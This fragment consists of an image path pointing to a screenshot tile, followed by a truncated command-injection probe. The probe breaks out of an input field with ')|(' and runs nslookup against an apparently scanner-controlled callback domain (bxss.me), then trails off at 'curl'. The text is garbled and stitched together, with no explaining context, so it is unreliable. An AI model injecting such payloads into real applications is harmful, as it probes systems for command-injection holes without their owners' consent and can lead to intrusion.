
)|(nslookup -q=cname
name hitaatjubldum24642.bxss.me||curl